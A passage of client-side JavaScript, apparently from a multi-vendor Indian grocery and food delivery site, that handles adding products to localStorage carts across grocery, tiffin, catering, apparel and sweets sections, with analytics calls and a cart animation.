                    alert("You have reached Max. limit to add quantity, You can't add more then 20 items in the cart!");
                    return false;
                } else {
                    lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                    lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                }
                flgAdd = false;
                //resetPhpCart();
                break;
            }
        }
    }
    if (flgAdd) {
        var prod_total = parseFloat(lnk.dataset.price) * 1;
        var newProd = {
            cart_type: "grocery",
            section: "grocery",
            section_type: "grocery",
            sid: lnk.dataset.sid,
            sname: lnk.dataset.sname,
            simg: lnk.dataset.simg,
            smin: lnk.dataset.smin,
            minorder: lnk.dataset.minorder,
            pid: lnk.dataset.pid,
            name: lnk.dataset.name,
            qty: 1,
            price: lnk.dataset.price,
            calcprice: lnk.dataset.price,
            baseTax: lnk.dataset.tax,
            tax: lnk.dataset.tax,
            total: prod_total,
            photo: lnk.dataset.photo,
            uremarks: uremarks,
        };
        lstCart.push(newProd);
        lnk.dataset.i = lstCart.length - 1;
    }
    saveMoengageData("Add_To_Cart", "grocery", "Grocery", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, 1, lnk.dataset.price, lnk.dataset.tax);
    //else
    //    $(lnk).parent().find('select').val(lstCart[i].qty);
    window.localStorage.setItem("cart_grocery", JSON.stringify(lstCart));
    updateMiniCart();
    resetPhpCart();
    restoreProdQty();
    restoresminicartgro("cart_grocery");
    //flying effect start by sachin
    if (screen.width < 1025) {
        var basket = $(".mobilestickycart");
    } else {
        var basket = $(".clsCart2");
    }
    var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
    if (imgtodrag) {
        var imgtoclone = imgtodrag
            .clone()
            .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
            .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
            .appendTo($("body"))
            .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
        //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
        imgtoclone.animate({ width: 0, height: 0 }, function () {
            $(this).detach();
        });
    }
    if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
        saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
    }
    //flying effect ends$("#box").animate({height: "300px"});
}
function ddlQty_onChange_mini(ddl) {
    var lnkAddToCart = $(ddl).closest(".clsProd-mini-common").find(".clsaddbtn")[0];
    if (ddl.value == "0") {
        removeFromCart(lnkAddToCart.dataset.i, "cart_grocery");
        $(lnkAddToCart).removeAttr("data-i");
        //var parent = $(ddl).parent();
        //var mainparent = $(ddl).parent().parent();
        // $(parent).remove();
        //$(mainparent).find('.clsaddbtn').show();
        resetPhpCart();
    } else {
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnkAddToCart.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        //flying effect ends$("#box").animate({height: "300px"});
        updateCartQty(lnkAddToCart.dataset.i, parseInt(ddl.value), "cart_grocery");
        resetPhpCart();
    }
}
function addToCart_mini_food(lnk, section) {
    removestorefromcart();
    $(lnk).hide();
    var uremarks = "Replace with Best Match";
    var parent = $(lnk).parent();
    if (section == "food") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Food", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "food") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            //alert(currentTime);
            var newProd = {
                cart_type: "food",
                section: "food",
                section_type: "food",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: tmp_remarks,
                customize: custom,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                selectedCurrentTime: currentTime,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
        }
        saveMoengageData("Add_To_Cart", "food", "Food", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, parseFloat(lnk.dataset.tax));
        //else
        //    $(lnk).parent().find('select').val(lstCart[i].qty);
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
        if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
            saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
        }
        //flying effect ends$("#box").animate({height: "300px"});
    } else if (section == "tiffin-services") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Tiffin Services", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "tiffin") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        var tiffinTurmeric = false;
        if (lnk.dataset.sid == 297) {
            tiffinTurmeric = true;
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: "tiffin",
                section_type: "tiffin",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: tmp_remarks,
                customize: custom,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                freq: "OneTime",
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                deliveryDateNext: "",
                deliveryFromTimeNext: "",
                deliveryToTimeNext: "",
                deliveryType: "",
                mealKit: tiffinTurmeric,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", "Tiffin Services", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, parseFloat(lnk.dataset.tax));
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        //    $(lnk).parent().find('select').val(lstCart[i].qty);
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (section == "catering") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Catering", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "catering") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        var tiffinTurmeric = false;
        if (lnk.dataset.sid == 297) {
            tiffinTurmeric = true;
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: "catering",
                section_type: "catering",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: tmp_remarks,
                customize: custom,
                addOns: lstAddOn,
                addOnIDs: addOnIDArr,
                addOnBaseQtys: addOnQtyArr,
                addOnQtys: addOnQtyArr,
                freq: "OneTime",
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                deliveryDateNext: "",
                deliveryFromTimeNext: "",
                deliveryToTimeNext: "",
                deliveryType: "",
                mealKit: tiffinTurmeric,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", "Catering", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, parseFloat(lnk.dataset.tax));
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        //    $(lnk).parent().find('select').val(lstCart[i].qty);
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (section == "moments") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
                        for (let j = 0; j < arrTmpNewQty.length; j++) tmpQty += parseInt(arrTmpNewQty[j]) * lstCart[i].qty + ",";
                        if (tmpQty != "") tmpQty = tmpQty.substr(0, tmpQty.length - 1);
                        lstCart[i].addOnQtys = tmpQty;
                    }
                    flgAdd = false;
                    resetPhpCart();
                    saveMoengageData("Add_To_Cart", "food", "Quicklly Moments", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                }
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == "moments") {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryToTime = lnk.dataset.deliverytotime;
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "food",
                section: "moments",
                section_type: "moments",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: "",
                customize: "",
                addOns: "",
                addOnIDs: "",
                add_on_sizeids: "",
                addOnBaseQtys: "",
                addOnQtys: "",
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: lnk.dataset.deliveryfromtime,
                deliveryToTime: lnk.dataset.deliverytotime,
                recipentDetails: "",
                OrgainicPro: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "food", "Quicklly Moments", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, total_tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartfood("cart_food");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (section == "very-much-indian") {
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_apparel");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var j = 0; j < lstCart.length; j++) {
                if (lstCart[j].pid == lnk.dataset.pid) {
                    if (lstCart[j].qty <= 19) {
                        lstCart[j].qty = parseInt(lstCart[j].qty) + 1;
                        lstCart[j].total = (parseFloat(lstCart[j].calcprice) * parseInt(lstCart[j].qty)).toFixed(2);
                    }
                    saveMoengageData("Add_To_Cart", "apparel", "Very Much Indian", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, lstCart[i].qty, lnk.dataset.price, parseFloat(lnk.dataset.tax));
                    flgAdd = false;
                    //resetPhpCart();
                    break;
                }
            }
        }
        if (flgAdd) {
            var prod_calc_Price = (parseFloat(lnk.dataset.price) + addOnCost).toFixed(2);
            var prod_mrp = (parseFloat(lnk.dataset.mrp) + addOnMRP).toFixed(2);
            var prod_total = prod_calc_Price * parseInt(1);
            total_tax += parseFloat(lnk.dataset.tax) * parseInt(1);
            var currentTime = lnk.dataset.selectedcurrenttime;
            var newProd = {
                cart_type: "apparel",
                section: "apparel",
                section_type: "very-much-indian",
                sid: lnk.dataset.sid,
                sname: lnk.dataset.sname,
                simg: lnk.dataset.simg,
                smin: lnk.dataset.smin,
                minorder: lnk.dataset.minorder,
                pid: lnk.dataset.pid,
                name: lnk.dataset.name,
                qty: parseInt(1),
                price: lnk.dataset.price,
                calcprice: prod_calc_Price,
                mrp: prod_mrp,
                baseTax: lnk.dataset.tax,
                tax: total_tax,
                total: prod_total.toFixed(2),
                photo: lnk.dataset.photo,
                remarks: "",
                customize: "",
                addOnQtys: 1,
                deliveryDate: lnk.dataset.deliverydate,
                deliveryFromTime: "",
                deliveryToTime: "",
                apparelKit: true,
            };
            lstCart.push(newProd);
            lnk.dataset.i = lstCart.length - 1;
            saveMoengageData("Add_To_Cart", "apparel", "Very Much Indian", lnk.dataset.sid, lnk.dataset.sname, lnk.dataset.pid, lnk.dataset.name, parseInt(1), lnk.dataset.price, total_tax);
            if (getCookie("searchid") != "" && getCookie("searchid") > 0) {
                saveSearhProduct(getCookie("searchid"), lnk.dataset.pid, "addtocart");
            }
        }
        window.localStorage.setItem("cart_apparel", JSON.stringify(lstCart));
        updateMiniCart();
        resetPhpCart();
        restoreProdQty();
        restoreFoodProdQty();
        restoresminicartapparel("cart_apparel");
        //flying effect start by sachin
        if (screen.width < 1025) {
            var basket = $(".mobilestickycart");
        } else {
            var basket = $(".clsCart2");
        }
        var imgtodrag = $("#img_" + lnk.dataset.pid).eq(0);
        if (imgtodrag) {
            var imgtoclone = imgtodrag
                .clone()
                .offset({ top: imgtodrag.offset().top, left: imgtodrag.offset().left })
                .css({ opacity: "0.5", position: "absolute", height: "150px", width: "150px", "z-index": "99999900" })
                .appendTo($("body"))
                .animate({ top: basket.offset().top + 10, left: basket.offset().left + 10, width: 75, height: 75 }, 1000, "easeInOutExpo");
            //setTimeout(function(){basket.effect("shake",{times:2},200)},1500);
            imgtoclone.animate({ width: 0, height: 0 }, function () {
                $(this).detach();
            });
        }
    } else if (
        section == "almond-house" ||
        section == "baklava-premium-sweets" ||
        section == "sweedesi" ||
        section == "shaheen-sweets" ||
        section == "sukhadia" ||
        section == "mithaas" ||
        section == "holidaygiftbox" ||
        section == "tsalon" ||
        section == "chai-box" ||
        section == "kimbalabox" ||
        section == "just" ||
        section == "madhu-chocolate" ||
        section == "catering_nationwide"
    ) {
        var datetxt = "free";
        var datev = "";
        document.cookie = "almondsdeliverytypeof" + "=" + datetxt + ";" + "path=/";
        document.cookie = "almondselectedddaten" + "=" + datev + ";" + "path=/";
        document.cookie = "almondselectedvdaten" + "=" + datev + ";" + "path=/";
        var lstCart = [];
        var cart = window.localStorage.getItem("cart_food");
        if (cart != null && cart != "") lstCart = JSON.parse(cart);
        var tmp_remarks = "";
        var total_tax = 0;
        // Customize
        var custom = "";
        if (custom != "") {
            custom = custom.substr(0, custom.length - 2);
            tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        }
        // Addons
        var lstAddOn = [];
        var addOnIDArr = "";
        var addOnQtyArr = "";
        var addOnCost = 0;
        var addOnMRP = 0;
        if (tmp_remarks != "") tmp_remarks = tmp_remarks.substr(0, tmp_remarks.length - 2);
        if (addOnIDArr != "") addOnIDArr = addOnIDArr.substr(0, addOnIDArr.length - 1);
        if (addOnQtyArr != "") addOnQtyArr = addOnQtyArr.substr(0, addOnQtyArr.length - 1);
        var flgAdd = true;
        if (lstCart.length > 0) {
            for (var i = 0; i < lstCart.length; i++) {
                if (lstCart[i].sid == lnk.dataset.sid && lstCart[i].section == section) {
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryFromTime = lnk.dataset.deliveryfromtime;
                    lstCart[i].deliveryType = lnk.dataset.deliverytype;
                    lstCart[i].deliveryDate = lnk.dataset.deliverydate;
                    lstCart[i].subscriptiontype = "One Time";
                }
                if (lstCart[i].pid == lnk.dataset.pid && lstCart[i].remarks == tmp_remarks) {
                    lstCart[i].qty = parseInt(lstCart[i].qty) + parseInt(1);
                    lstCart[i].total = (parseFloat(lstCart[i].calcprice) * parseInt(lstCart[i].qty)).toFixed(2);
                    lstCart[i].tax = (parseFloat(lstCart[i].baseTax) * parseInt(lstCart[i].qty)).toFixed(2);
                    if (lstCart[i].addOnQtys != "") {
                        var arrTmpNewQty = lstCart[i].addOnQtys.split(",");
                        var tmpQty = "";
